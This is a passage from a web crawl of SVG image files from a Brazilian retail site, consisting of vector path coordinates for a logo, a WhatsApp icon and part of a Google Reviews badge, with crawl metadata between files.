<path d="M0 0 C0.89589844 -0.01417969 1.79179688 -0.02835937 2.71484375 -0.04296875 C5.0625 0.1875 5.0625 0.1875 7.0625 2.1875 C7.31646729 4.57849121 7.31646729 4.57849121 7.32128906 7.61523438 C7.32759338 8.74981079 7.33389771 9.88438721 7.34039307 11.05334473 C7.3363446 12.28355347 7.33229614 13.51376221 7.328125 14.78125 C7.33003845 16.03885132 7.3319519 17.29645264 7.33392334 18.59216309 C7.33528649 21.25542875 7.33258006 23.9183293 7.32324219 26.58154297 C7.31184752 29.99821394 7.31840748 33.41457072 7.33038712 36.83123016 C7.33934454 40.08541479 7.33307628 43.33956127 7.328125 46.59375 C7.33217346 47.82395874 7.33622192 49.05416748 7.34039307 50.32165527 C7.33408875 51.45623169 7.32778442 52.59080811 7.32128906 53.75976562 C7.31890228 55.26295349 7.31890228 55.26295349 7.31646729 56.79650879 C7.0625 59.1875 7.0625 59.1875 5.0625 61.1875 C2.71484375 61.41796875 2.71484375 61.41796875 0 61.375 C-0.89847656 61.36855469 -1.79695312 61.36210937 -2.72265625 61.35546875 C-4.9375 61.1875 -4.9375 61.1875 -5.9375 60.1875 C-6.03655152 58.35177369 -6.06549207 56.51222425 -6.06689453 54.67382812 C-6.07004669 53.49590698 -6.07319885 52.31798584 -6.07644653 51.10437012 C-6.0744223 49.82211548 -6.07239807 48.53986084 -6.0703125 47.21875 C-6.07126923 45.91296997 -6.07222595 44.60718994 -6.07321167 43.26184082 C-6.07468833 40.49437278 -6.07253511 37.72693696 -6.06787109 34.95947266 C-6.06217381 31.40487351 -6.06545298 27.85034986 -6.07144356 24.29575348 C-6.07591747 20.91591286 -6.07278886 17.53609277 -6.0703125 14.15625 C-6.07233673 12.87399536 -6.07436096 11.59174072 -6.07644653 10.27062988 C-6.07329437 9.09270874 -6.07014221 7.9147876 -6.06689453 6.70117188 C-6.06609894 5.65828003 -6.06530334 4.61538818 -6.06448364 3.54089355 C-5.83491061 -0.7137938 -3.76420449 0.0270029 0 0 Z " fill="#FEFBF5" transform="translate(779.9375,78.8125)"/>
<path d="M0 0 C0.89589844 -0.01417969 1.79179687 -0.02835937 2.71484375 -0.04296875 C5.0625 0.1875 5.0625 0.1875 7.0625 2.1875 C7.31646729 4.57849121 7.31646729 4.57849121 7.32128906 7.61523438 C7.32759338 8.74981079 7.33389771 9.88438721 7.34039307 11.05334473 C7.3363446 12.28355347 7.33229614 13.51376221 7.328125 14.78125 C7.33003845 16.03885132 7.3319519 17.29645264 7.33392334 18.59216309 C7.33528649 21.25542875 7.33258006 23.9183293 7.32324219 26.58154297 C7.31184752 29.99821394 7.31840748 33.41457072 7.33038712 36.83123016 C7.33934454 40.08541479 7.33307628 43.33956127 7.328125 46.59375 C7.33217346 47.82395874 7.33622192 49.05416748 7.34039307 50.32165527 C7.33408875 51.45623169 7.32778442 52.59080811 7.32128906 53.75976562 C7.31890228 55.26295349 7.31890228 55.26295349 7.31646729 56.79650879 C7.0625 59.1875 7.0625 59.1875 5.0625 61.1875 C2.71484375 61.41796875 2.71484375 61.41796875 0 61.375 C-0.89847656 61.36855469 -1.79695313 61.36210937 -2.72265625 61.35546875 C-4.9375 61.1875 -4.9375 61.1875 -5.9375 60.1875 C-6.03655152 58.35177369 -6.06549207 56.51222425 -6.06689453 54.67382812 C-6.07004669 53.49590698 -6.07319885 52.31798584 -6.07644653 51.10437012 C-6.0744223 49.82211548 -6.07239807 48.53986084 -6.0703125 47.21875 C-6.07126923 45.91296997 -6.07222595 44.60718994 -6.07321167 43.26184082 C-6.07468833 40.49437278 -6.07253511 37.72693696 -6.06787109 34.95947266 C-6.06217381 31.40487351 -6.06545298 27.85034986 -6.07144356 24.29575348 C-6.07591747 20.91591286 -6.07278886 17.53609277 -6.0703125 14.15625 C-6.07233673 12.87399536 -6.07436096 11.59174072 -6.07644653 10.27062988 C-6.07329437 9.09270874 -6.07014221 7.9147876 -6.06689453 6.70117188 C-6.06609894 5.65828003 -6.06530334 4.61538818 -6.06448364 3.54089355 C-5.83491061 -0.7137938 -3.76420449 0.0270029 0 0 Z " fill="#FEFCF5" transform="translate(2056.9375,75.8125)"/>
<path d="M0 0 C2.89656315 1.44828158 3.04880907 3.27302258 4.1640625 6.27734375 C4.56367187 7.34791016 4.96328125 8.41847656 5.375 9.52148438 C5.99375 11.21241211 5.99375 11.21241211 6.625 12.9375 C7.25535156 14.62262695 7.25535156 14.62262695 7.8984375 16.34179688 C11 24.71500862 11 24.71500862 11 27 C4.4 27 -2.2 27 -9 27 C-8.30412499 23.52062495 -7.68711376 20.90930917 -6.40625 17.71484375 C-6.09816406 16.93689453 -5.79007813 16.15894531 -5.47265625 15.35742188 C-5.15167969 14.55884766 -4.83070312 13.76027344 -4.5 12.9375 C-3.86233773 11.34334432 -3.22684255 9.74831973 -2.59375 8.15234375 C-2.31208984 7.45101318 -2.03042969 6.74968262 -1.74023438 6.02709961 C-1.01318262 4.03610003 -0.47486918 2.06423318 0 0 Z " fill="#FCC808" transform="translate(1326,72)"/>
<path d="M0 0 C-0.36842105 7.36842105 -0.36842105 7.36842105 -3.375 10.375 C-4.24125 10.91125 -5.1075 11.4475 -6 12 C-6.99 12.66 -7.98 13.32 -9 14 C-11.99609375 14.3359375 -11.99609375 14.3359375 -15.4375 14.375 C-16.57058594 14.40335938 -17.70367188 14.43171875 -18.87109375 14.4609375 C-22.60247995 13.91124515 -23.7708702 12.98856373 -26 10 C-26.0625 7.4375 -26.0625 7.4375 -25 5 C-21.15418494 2.1543786 -17.76437092 1.40980608 -13.0625 0.8125 C-11.87785156 0.65394531 -10.69320312 0.49539062 -9.47265625 0.33203125 C-6.28668868 0.02741118 -3.19755852 -0.06346299 0 0 Z " fill="#FBBE09" transform="translate(712,114)"/>
<path d="M0 0 C0.33398951 3.59038724 0.27140423 5.53318472 -1.5625 8.6875 C-7.05020135 13.89378077 -12.16420282 14.33661275 -19.44921875 14.3984375 C-22.44200817 13.93095738 -23.83129469 13.08875304 -26 11 C-26.47513491 8.28494339 -26.51003546 6.78482201 -24.9921875 4.44921875 C-21.89318977 2.19484982 -18.39071504 1.888276 -14.6875 1.3125 C-13.56698242 1.11817383 -13.56698242 1.11817383 -12.42382812 0.91992188 C-8.23862705 0.22545041 -4.25737527 -0.14213813 0 0 Z " fill="#FCC706" transform="translate(2114,111)"/>
<path d="M0 0 C0.33398951 3.59038724 0.27140423 5.53318472 -1.5625 8.6875 C-7.05020135 13.89378077 -12.16420282 14.33661275 -19.44921875 14.3984375 C-22.44200817 13.93095738 -23.83129469 13.08875304 -26 11 C-26.47513491 8.28494339 -26.51003546 6.78482201 -24.9921875 4.44921875 C-21.89318977 2.19484982 -18.39071504 1.888276 -14.6875 1.3125 C-13.56698242 1.11817383 -13.56698242 1.11817383 -12.42382812 0.91992188 C-8.23862705 0.22545041 -4.25737527 -0.14213813 0 0 Z " fill="#FCC706" transform="translate(1925,111)"/>
<path d="M0 0 C0.33398951 3.59038724 0.27140423 5.53318472 -1.5625 8.6875 C-7.05020135 13.89378077 -12.16420282 14.33661275 -19.44921875 14.3984375 C-22.44200817 13.93095738 -23.83129469 13.08875304 -26 11 C-26.47513491 8.28494339 -26.51003546 6.78482201 -24.9921875 4.44921875 C-21.89318977 2.19484982 -18.39071504 1.888276 -14.6875 1.3125 C-13.56698242 1.11817383 -13.56698242 1.11817383 -12.42382812 0.91992188 C-8.23862705 0.22545041 -4.25737527 -0.14213813 0 0 Z " fill="#FCC706" transform="translate(1821,111)"/>
<path d="M0 0 C4.95 0 9.9 0 15 0 C14.06827757 5.59033457 12.83947049 8.53175277 9.5625 12.875 C9.12309082 13.45854248 8.68368164 14.04208496 8.23095703 14.64331055 C6.03291947 17.31692635 4.4681137 18.86380995 1.11328125 19.83984375 C-1.38501702 19.81489641 -3.57911128 19.60264677 -6 19 C-7.3058334 15.07871478 -6.38030356 13.02168909 -4.59960938 9.31640625 C-4.25736328 8.63449219 -3.91511719 7.95257813 -3.5625 7.25 C-3.05493164 6.20392578 -3.05493164 6.20392578 -2.53710938 5.13671875 C-1.70193542 3.41931879 -0.85234576 1.70894262 0 0 Z " fill="#FEFAF0" transform="translate(699,57)"/>
<path d="M0 0 C3.91075925 1.98968453 5.57689098 3.36533646 8 7 C8 7.99 8 8.98 8 10 C-0.91 10 -9.82 10 -19 10 C-17.90260429 4.51302144 -17.35725308 3.97568503 -13 1 C-9.05570181 -0.9721491 -4.29883571 -0.44867961 0 0 Z " fill="#FBBD06" transform="translate(480,91)"/>
<path d="M0 0 C3.91075925 1.98968453 5.57689098 3.36533646 8 7 C8 7.99 8 8.98 8 10 C-0.91 10 -9.82 10 -19 10 C-17.90260429 4.51302144 -17.35725308 3.97568503 -13 1 C-9.05570181 -0.9721491 -4.29883571 -0.44867961 0 0 Z " fill="#FBBD06" transform="translate(383,91)"/>
<path d="M0 0 C3.91075925 1.98968453 5.57689098 3.36533646 8 7 C8 7.99 8 8.98 8 10 C-0.91 10 -9.82 10 -19 10 C-17.90260429 4.51302144 -17.35725308 3.97568503 -13 1 C-9.05570181 -0.9721491 -4.29883571 -0.44867961 0 0 Z " fill="#FCC704" transform="translate(1629,88)"/>
<path d="M0 0 C0.89589844 -0.01417969 1.79179688 -0.02835938 2.71484375 -0.04296875 C5.0625 0.1875 5.0625 0.1875 7.0625 2.1875 C7.328125 4.5 7.328125 4.5 7.3125 7.1875 C7.31765625 8.074375 7.3228125 8.96125 7.328125 9.875 C7.0625 12.1875 7.0625 12.1875 5.0625 14.1875 C2.71484375 14.41796875 2.71484375 14.41796875 0 14.375 C-0.89847656 14.36855469 -1.79695312 14.36210938 -2.72265625 14.35546875 C-4.9375 14.1875 -4.9375 14.1875 -5.9375 13.1875 C-6.03623816 11.18950428 -6.06721799 9.18792842 -6.0625 7.1875 C-6.06507813 6.094375 -6.06765625 5.00125 -6.0703125 3.875 C-5.84585421 -0.66697943 -4.08877818 0.02933126 0 0 Z " fill="#FEF9EE" transform="translate(779.9375,56.8125)"/>
<path d="M0 0 C0.89589844 -0.01417969 1.79179687 -0.02835938 2.71484375 -0.04296875 C5.0625 0.1875 5.0625 0.1875 7.0625 2.1875 C7.328125 4.5 7.328125 4.5 7.3125 7.1875 C7.31765625 8.074375 7.3228125 8.96125 7.328125 9.875 C7.0625 12.1875 7.0625 12.1875 5.0625 14.1875 C2.71484375 14.41796875 2.71484375 14.41796875 0 14.375 C-0.89847656 14.36855469 -1.79695313 14.36210938 -2.72265625 14.35546875 C-4.9375 14.1875 -4.9375 14.1875 -5.9375 13.1875 C-6.03623816 11.18950428 -6.06721799 9.18792842 -6.0625 7.1875 C-6.06507813 6.094375 -6.06765625 5.00125 -6.0703125 3.875 C-5.84585421 -0.66697943 -4.08877818 0.02933126 0 0 Z " fill="#FEFAEE" transform="translate(2056.9375,53.8125)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paraisodasredes.com.br/media/wysiwyg/whatsapp.svg
body_size: 7316
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1000" height="1000">
<path d="M0 0 C0.95874023 0.44279297 1.91748047 0.88558594 2.90527344 1.34179688 C39.57737701 18.50965951 74.1621457 41.74774844 105.26464844 67.56884766 C106.80160365 68.83638163 108.35658166 70.08199207 109.9140625 71.32421875 C121.63290527 80.67509477 132.29417958 91.20343397 142.92684937 101.75161743 C144.33112701 103.14399868 145.73935447 104.53239286 147.14770508 105.9206543 C152.45703286 111.2232315 157.35506178 116.69674065 162.04345703 122.55541992 C163.60273786 124.5036454 165.18503562 126.40817405 166.828125 128.28515625 C227.6499018 198.03400029 262.1862296 290.75272211 274.5625 416.75 C274.62727539 418.30847656 274.62727539 418.30847656 274.69335938 419.8984375 C275.26089152 434.70832405 275.07455157 449.45523495 274.25 464.25 C274.18614609 465.40671204 274.18614609 465.40671204 274.1210022 466.58679199 C268.87497164 558.83274743 230.1235026 651.46986793 154 744 C153.14792969 744.94488281 152.29585937 745.88976562 151.41796875 746.86328125 C143.05366129 756.1109828 134.47815527 765.22170197 124.96875 773.30859375 C122.72218493 775.23867842 120.55416096 777.24418139 118.375 779.25 C112.77256758 784.29815828 106.88465799 788.92244425 100.91259766 793.52001953 C98.98739724 795.0097521 97.0770228 796.5169948 95.16796875 798.02734375 C61.98364106 824.09114769 24.79541665 845.17163339 -13.60498047 862.47021484 C-15.79423613 863.45668658 -17.98096942 864.44878481 -20.16455078 865.44775391 C-23.10353474 866.79184481 -26.05006246 868.11765046 -29 869.4375 C-29.82105225 869.81406738 -30.64210449 870.19063477 -31.48803711 870.57861328 C-49.5043799 878.50377291 -69.19723143 882.36269919 -88.3125 886.625 C-89.59048462 886.91169556 -90.86846924 887.19839111 -92.18518066 887.49377441 C-111.04461287 891.70556268 -129.71761578 895.43626936 -149 897 C-150.48850464 897.13510986 -150.48850464 897.13510986 -152.00708008 897.27294922 C-162.91991961 898.17606934 -173.85803087 898.34515907 -184.80200195 898.55761719 C-188.1631357 898.62451507 -191.52388887 898.70260425 -194.88476562 898.78125 C-212.85563798 899.1647162 -230.50138223 898.58064984 -248.33789062 896.30883789 C-250.30141078 896.08104506 -252.27006926 895.89655328 -254.24023438 895.73608398 C-268.09322285 894.44065088 -281.52419974 891.14042616 -295.03320312 887.93481445 C-298.5085981 887.11031471 -301.98784092 886.30365083 -305.4685173 885.50178623 C-344.8517523 876.40608509 -383.66226411 864.12006888 -418.44921875 843.01171875 C-421.81731896 841.67582602 -423.49006555 842.117262 -427 843 C-427.67764404 843.16314697 -428.35528809 843.32629395 -429.0534668 843.49438477 C-441.30757407 846.51317188 -453.27735085 850.34487077 -465.22232056 854.39804077 C-474.99080587 857.7099223 -484.80269927 860.80446025 -494.6875 863.75 C-509.36573108 868.13143338 -523.92699889 872.8385239 -538.48266602 877.60961914 C-550.14781858 881.43130454 -561.83243696 885.18334927 -573.5401001 888.87271118 C-597.64995141 896.47240092 -621.64646523 904.32637299 -645.4375 912.875 C-653.7906062 915.87610125 -662.13258334 918.80909915 -670.6875 921.1875 C-671.39382568 921.3839209 -672.10015137 921.5803418 -672.82788086 921.78271484 C-676.04495612 922.63155808 -678.63596564 923 -682 923 C-681.40814325 919.05814719 -680.59313484 915.36100864 -679.390625 911.5625 C-679.03162109 910.42167969 -678.67261719 909.28085937 -678.30273438 908.10546875 C-678.09769287 907.46013184 -677.89265137 906.81479492 -677.68139648 906.14990234 C-676.92538451 903.76457758 -676.17818226 901.37658658 -675.43164062 898.98828125 C-668.29368992 876.18943092 -660.97051776 853.47863849 -652.875 831 C-647.71670172 816.67480668 -642.67342263 802.32517941 -637.875 787.875 C-637.59027832 787.01860931 -637.30555664 786.16221863 -637.01220703 785.27987671 C-633.76648645 775.50458559 -630.5785009 765.71176237 -627.4375 755.90234375 C-626.25178413 752.20515397 -625.0643184 748.50853249 -623.875 744.8125 C-623.58616943 743.91463776 -623.29733887 743.01677551 -622.99975586 742.09170532 C-618.34176246 727.66013845 -613.16788198 713.51463527 -607.5234375 699.44140625 C-601.21620162 684.67615021 -601.21620162 684.67615021 -600 669 C-601.25935048 666.94717389 -601.25935048 666.94717389 -602.9375 664.8125 C-608.15789502 657.84155336 -611.19400208 649.97548065 -614.65332031 642.04003906 C-617.18628377 636.32204396 -619.85367317 630.6661627 -622.5 625 C-623.61724913 622.59438096 -624.73226876 620.18773335 -625.84765625 617.78125 C-627.7551331 613.66877356 -629.67802147 609.5645081 -631.62109375 605.46875 C-636.42140622 595.25216887 -640.18515986 585.10461123 -643.12207031 574.20751953 C-643.9415784 571.21344356 -644.79973933 568.23235344 -645.66665649 565.25172424 C-653.54110176 538.00720501 -658.23048955 510.3503722 -662.60536194 482.35765076 C-662.88358794 480.69547011 -663.19756779 479.03908093 -663.53697205 477.38830566 C-664.10858453 474.43991925 -664.19923025 471.59944827 -664.28125 468.59765625 C-664.31863281 467.37755859 -664.35601563 466.15746094 -664.39453125 464.90039062 C-664.42933594 463.63388672 -664.46414063 462.36738281 -664.5 461.0625 C-664.56916688 458.55327925 -664.64195742 456.0441552 -664.71875 453.53515625 C-664.74904297 452.425354 -664.77933594 451.31555176 -664.81054688 450.17211914 C-664.93890547 447.02844952 -664.93890547 447.02844952 -665.50708008 444.078125 C-666.08891323 440.4447657 -666.16208439 436.88367369 -666.16796875 433.21484375 C-666.17129715 432.47730362 -666.17462555 431.73976349 -666.17805481 430.97987366 C-666.18309731 429.4225425 -666.18546397 427.86520064 -666.18530273 426.30786133 C-666.18747106 423.96872249 -666.20560471 421.63007011 -666.22460938 419.29101562 C-666.25388061 411.35170767 -665.85583478 403.8414141 -664.47045898 395.99829102 C-663.85282153 392.06201413 -663.71982263 388.17210616 -663.57348633 384.19506836 C-661.89843292 344.83883143 -649.86546509 306.26979636 -638 269 C-637.75487671 268.22809326 -637.50975342 267.45618652 -637.25720215 266.66088867 C-619.67675226 211.56941284 -588.11035042 161.10327792 -549.265625 118.51171875 C-548.02189097 117.13288947 -546.78474783 115.74759583 -545.57983398 114.3347168 C-540.67881216 108.60890855 -535.42151943 103.26878623 -530.0847168 97.9543457 C-528.56508332 96.4400742 -527.05087483 94.9205257 -525.53710938 93.40039062 C-520.19726726 88.05651243 -514.76517717 82.8871994 -509 78 C-507.88183723 77.02716149 -506.76461945 76.05323556 -505.6484375 75.078125 C-497.6248937 68.12737713 -489.44401381 61.43343259 -481 55 C-480.3296875 54.48775879 -479.659375 53.97551758 -478.96875 53.44775391 C-433.61044803 18.96001925 -386.00172289 -5.02392095 -331.32147217 -21.30480957 C-328.89295615 -22.03205546 -326.46805483 -22.77054427 -324.04345703 -23.51074219 C-291.22722702 -33.49303774 -258.30639832 -40.50546471 -223.8737793 -40.92114258 C-147.05556774 -44.15401324 -70.25325994 -32.47164674 0 0 Z M-318 58 C-319.54298716 58.49150158 -321.0861098 58.98257813 -322.62939453 59.47314453 C-337.87054412 64.34421894 -352.60351554 70.01219778 -367 77 C-367.81194824 77.38623535 -368.62389648 77.7724707 -369.46044922 78.17041016 C-395.43334389 90.54159005 -419.23488766 106.11670828 -441.28369141 124.57617188 C-443.73930324 126.61331671 -446.25030192 128.57985787 -448.75 130.5625 C-453.38877654 134.34768569 -457.60712921 138.45514666 -461.76660156 142.75219727 C-464.12658006 145.18209196 -466.51817066 147.47802043 -469.140625 149.6171875 C-471.52550211 151.6045851 -473.4629516 153.50160267 -475.4375 155.875 C-477.65483053 158.48048467 -479.91104073 160.93958773 -482.375 163.3125 C-486.49444541 167.3772625 -490.05750918 171.84570383 -493.67089844 176.35888672 C-495.0980985 178.1211275 -496.55061212 179.86015421 -498.0078125 181.59765625 C-506.36904 191.62193969 -513.83918122 202.090802 -521 213 C-521.50917969 213.77214844 -522.01835938 214.54429687 -522.54296875 215.33984375 C-540.09755033 242.10042699 -556.14127011 271.13851108 -565 302 C-565.31243652 303.07942871 -565.62487305 304.15885742 -565.94677734 305.27099609 C-568.05016618 312.59546118 -570.0620091 319.94153487 -572.01806641 327.30664062 C-572.65721641 329.7106837 -573.30241368 332.11312984 -573.95458984 334.51367188 C-586.33942459 380.21234969 -590.83028911 427.29471743 -583.14135742 474.18725586 C-582.50700891 478.15118141 -581.9774865 482.09387086 -581.65209961 486.09521484 C-580.59029336 498.69320447 -577.93092455 510.45665283 -574.5625 522.625 C-574.29811127 523.59645966 -574.03372253 524.56791931 -573.76132202 525.56881714 C-564.21022077 560.65283498 -552.26925509 592.51349673 -533.81640625 623.90771484 C-532.28127108 626.52115866 -530.76146815 629.14237312 -529.25 631.76953125 C-525.49250257 638.24299895 -521.50109871 644.25022999 -516.62890625 649.94921875 C-513.36910211 654.05328872 -512.68742248 656.7317497 -513 662 C-513.96850586 664.76928711 -513.96850586 664.76928711 -515.27734375 667.58984375 C-517.99481085 673.79697003 -519.81843839 680.02645565 -521.5625 686.5625 C-524.77427896 698.18013717 -528.47869778 709.55254936 -532.44815063 720.93026733 C-537.02282435 734.0441623 -541.33837096 747.22897462 -545.57681274 760.45507812 C-549.01960418 771.17941654 -552.56293068 781.81516094 -556.90527344 792.21826172 C-558.43364061 795.96284428 -559.25154654 798.13158342 -558 802 C-557.31429932 801.68691895 -556.62859863 801.37383789 -555.92211914 801.05126953 C-548.3253628 797.7197891 -540.67617198 795.44807636 -532.65255737 793.43496704 C-514.3498611 788.80804098 -496.3906311 783.12275654 -478.4375 777.3125 C-477.16349433 776.90106658 -475.88947712 776.4896689 -474.615448 776.07830811 C-460.37804342 771.4738088 -446.18628263 766.76304023 -432.08934021 761.74385071 C-429.23902909 760.72907775 -426.38596422 759.72214685 -423.5330658 758.7146759 C-421.77550357 758.09359822 -420.01859359 757.47067572 -418.26171875 756.84765625 C-414.35947328 755.83353976 -412.01752218 755.31841826 -408 756 C-405.41367439 757.78962998 -403.07704835 759.77579411 -400.68798828 761.82080078 C-396.29933104 765.37876213 -391.45265455 767.87330562 -386.4375 770.4375 C-384.73098267 771.31378052 -384.73098267 771.31378052 -382.98999023 772.20776367 C-350.08118013 788.8251163 -315.53586325 800.62249471 -279.9375 809.875 C-279.03606262 810.1108783 -278.13462524 810.34675659 -277.20587158 810.58978271 C-260.75386497 814.86803345 -244.29402895 818.00508647 -227.3125 819.1875 C-226.1972998 819.26645508 -225.08209961 819.34541016 -223.93310547 819.42675781 C-202.43993664 820.79393997 -178.81846934 822.18783917 -157.6862793 817.48510742 C-154.46211719 816.9028653 -151.33729027 816.81738185 -148.0625 816.703125 C-138.48427443 816.21675701 -129.23968424 814.32803072 -119.87304688 812.35400391 C-117.00669496 811.75140749 -114.13670412 811.16944897 -111.265625 810.58984375 C-100.27384818 808.3352886 -89.62261388 805.6114769 -79 802 C-78.05560059 801.68627441 -77.11120117 801.37254883 -76.13818359 801.04931641 C-22.05057711 782.78663762 32.0417311 752.8605404 72.6875 712.4375 C73.40059326 711.72916016 74.11368652 711.02082031 74.84838867 710.29101562 C78.8960112 706.23069283 82.74928467 702.06348604 86.49243164 697.72143555 C88.19750252 695.77447931 89.99803548 693.96853077 91.875 692.1875 C96.66568042 687.45188488 100.80198553 682.25912398 105 677 C105.93768112 675.85194811 106.87653244 674.70485124 107.81640625 673.55859375 C129.22015631 647.33300349 146.27448614 618.42252915 161 588 C161.3295166 587.32694824 161.6590332 586.65389648 161.99853516 585.96044922 C174.89536594 559.56851286 181.34703907 532.81827716 187.33154297 504.13378906 C187.91006607 501.42161869 188.52156601 498.72194221 189.16015625 496.0234375 C194.75968379 472.12314143 195.29829157 448.18531569 195.375 423.75 C195.38285522 422.51917694 195.39071045 421.28835388 195.39880371 420.02023315 C195.51296128 396.99277437 193.84396563 374.64045141 187.9296875 352.3203125 C187.6315918 351.18883789 187.33349609 350.05736328 187.02636719 348.89160156 C186.86358276 348.27627563 186.70079834 347.66094971 186.53308105 347.02697754 C185.94140149 344.77718613 185.35927984 342.52504399 184.77832031 340.27246094 C164.61240336 262.18089026 127.31189847 189.94897072 65 137 C63.98471636 136.11047035 62.97048392 135.21974014 61.95703125 134.328125 C28.59078685 105.11275145 -10.45856331 81.97051341 -51.1875 64.625 C-52.46463867 64.07247559 -52.46463867 64.07247559 -53.76757812 63.50878906 C-71.57796146 56.15232638 -90.49605662 51.6965279 -109.23779297 47.45483398 C-112.65957458 46.67966751 -116.07792339 45.89053264 -119.49609375 45.09960938 C-185.7365719 29.87312026 -253.88913242 37.31120965 -318 58 Z " fill="#00A858" transform="translate(704,59)"/>
<path d="M0 0 C1.26263672 0.08048584 1.26263672 0.08048584 2.55078125 0.16259766 C19.46062585 1.39531112 19.46062585 1.39531112 25.62890625 7.65234375 C32.47063937 16.03732495 35.64038196 26.5113541 38.5625 36.75 C42.55394153 50.21062421 47.56830743 63.15418176 52.73039246 76.19364929 C55.8733723 84.16351168 58.79703882 92.21408169 61.70263672 100.27319336 C63.35354124 104.80028863 65.0206241 109.21143288 67.21875 113.50390625 C70.33238081 119.61508952 71.10900406 125.68406702 69.38671875 132.38671875 C63.19998863 149.31165003 46.61765193 169.71454766 31 179 C27.96256996 183.50377557 27.18135649 187.68341628 28 193 C33.82011644 214.63636506 50.62723159 232.64106824 64 250 C64.91785278 251.191698 64.91785278 251.191698 65.85424805 252.4074707 C78.87619315 269.23907453 93.17109214 284.89264478 110 298 C111.11563375 298.91380209 112.22876731 299.83066217 113.33984375 300.75 C153.85758571 334.79302398 153.85758571 334.79302398 202.62890625 350.546875 C207.32331309 349.46414525 209.93264557 345.47851045 213 342 C214.5159375 340.7625 214.5159375 340.7625 216.0625 339.5 C218.98629039 337.01166775 221.33489337 334.416506 223.81640625 331.50390625 C226.63894009 328.26733346 229.567824 325.13708404 232.5 322 C236.51122291 317.70036265 240.47736681 313.37790836 244.32421875 308.9296875 C247.13427114 305.6938696 249.98698375 302.49976345 252.890625 299.34765625 C254.96468812 297.11351696 254.96468812 297.11351696 256.484375 294.99609375 C257.8125 293.3125 257.8125 293.3125 261 291 C278.02063714 289.2176029 294.1312275 301.36712967 308.16796875 309.37890625 C319.45413043 315.78041824 331.01254648 321.57592475 342.65722656 327.29174805 C349.22035715 330.52508821 355.63087114 333.86461797 361.85888672 337.71777344 C365.99873603 340.19696255 370.41560761 342.09022162 374.80078125 344.09375 C379.46201642 346.87114043 382.1842354 350.05770334 384.3125 355.125 C387.85499784 375.09180598 379.55190369 400.44646076 368.87109375 417.3359375 C352.72487928 440.32491092 327.34989453 456.41799242 300 463 C296.55286917 463.4280994 293.17870216 463.678748 289.70703125 463.76171875 C286.47918363 463.96919894 283.5034344 464.41615066 280.328125 464.9921875 C274.1675296 466.05521658 268.18178952 466.40149833 261.9375 466.4375 C260.95845703 466.47037109 259.97941406 466.50324219 258.97070312 466.53710938 C241.8693095 466.65685179 224.90491186 459.54658137 208.9375 454.0625 C207.99033112 453.7387439 207.04316223 453.41498779 206.06729126 453.0814209 C153.16848114 434.94405365 103.30954966 411.14243512 61 374 C60.2678125 373.36707031 59.535625 372.73414063 58.78125 372.08203125 C56.8423533 370.4008847 54.92052929 368.70209122 53 367 C52.29085449 366.37569092 51.58170898 365.75138184 50.85107422 365.1081543 C44.63180525 359.58084498 38.67205945 353.82753889 32.8034668 347.93383789 C31.30695075 346.43193075 29.805117 344.93548938 28.30273438 343.43945312 C22.9908615 338.13162768 17.8675046 332.72182949 13 327 C11.95500615 325.80824372 10.90814648 324.61812074 9.859375 323.4296875 C2.6140496 315.16559614 -4.33534223 306.73839249 -11 298 C-11.56444824 297.26152832 -12.12889648 296.52305664 -12.71044922 295.76220703 C-56.95975961 237.71843277 -104.45110632 170.25601084 -94.17919922 93.20898438 C-92.7073854 83.84111478 -90.19598571 74.91612831 -87 66 C-86.64292969 64.97777344 -86.28585937 63.95554687 -85.91796875 62.90234375 C-80.58573253 48.90286844 -71.43328321 36.51103209 -62 25 C-60.89011719 23.64068359 -60.89011719 23.64068359 -59.7578125 22.25390625 C-43.15315297 2.84240925 -24.61713217 -1.61104718 0 0 Z " fill="#00A858" transform="translate(369,257)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paraisodasredes.com.br/media/wysiwyg/google-reviews2.svg
body_size: 23850
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1087" height="519">
<path d="M0 0 C1.69529828 -0.00208822 3.39059566 -0.00505216 5.08589107 -0.00880873 C9.74642196 -0.01659448 14.40686995 -0.01193812 19.06739948 -0.00525283 C24.1370003 -0.0001801 29.2065884 -0.006699 34.27618742 -0.01173949 C43.16200933 -0.01896598 52.04780695 -0.01874181 60.93362999 -0.01364517 C74.14706366 -0.0060869 87.36047679 -0.00994421 100.57391031 -0.01606179 C122.803373 -0.02598914 145.03282773 -0.02634987 167.26229095 -0.02090836 C167.93908105 -0.02074276 168.61587114 -0.02057717 169.31317003 -0.02040657 C169.99104418 -0.02024071 170.66891834 -0.02007485 171.36733414 -0.01990396 C192.01797967 -0.0148579 212.66862126 -0.01355467 233.31926727 -0.01594925 C234.70205346 -0.01610421 236.08483964 -0.01625852 237.46762582 -0.01641219 C243.02445116 -0.01703312 248.5812765 -0.01767045 254.13810183 -0.01833172 C269.67178994 -0.02016575 285.20547806 -0.02130694 300.73916626 -0.02190399 C301.44653734 -0.02193128 302.15390843 -0.02195857 302.882715 -0.02198669 C325.42308725 -0.02280526 347.96345813 -0.02055139 370.50382996 -0.01620483 C371.60046693 -0.01599409 371.60046693 -0.01599409 372.7192582 -0.01577908 C384.59175537 -0.01348918 396.46425252 -0.01105026 408.33674966 -0.00859874 C455.4246404 0.00111396 502.51251977 0.00066315 549.60041046 -0.00905991 C561.46691385 -0.01150228 573.33341724 -0.01392438 585.19992065 -0.01620483 C585.93058155 -0.01634573 586.66124246 -0.01648663 587.4140446 -0.01663179 C609.93089136 -0.02094406 632.44773718 -0.02277273 654.96458435 -0.02190399 C655.67143619 -0.02187682 656.37828802 -0.02184965 657.10655961 -0.02182166 C672.62298123 -0.02119671 688.13940275 -0.01992944 703.65582426 -0.01808299 C709.20768591 -0.0174247 714.75954756 -0.01679854 720.31140922 -0.01618156 C721.69257153 -0.01602679 723.07373383 -0.01586933 724.45489614 -0.01570917 C745.10012595 -0.01332183 765.74535132 -0.01535518 786.39058059 -0.02040657 C787.40576573 -0.02065495 787.40576573 -0.02065495 788.44145966 -0.02090836 C789.1170016 -0.02107372 789.79254354 -0.02123909 790.48855645 -0.02140946 C813.2703467 -0.02692519 836.05212781 -0.02489441 858.83391702 -0.01434687 C871.9715111 -0.00846532 885.10907807 -0.00810389 898.24667146 -0.01563922 C907.01623405 -0.02011513 915.78577484 -0.01734889 924.55533419 -0.00862968 C929.55574448 -0.00386086 934.55610079 -0.00226881 939.55650944 -0.00944164 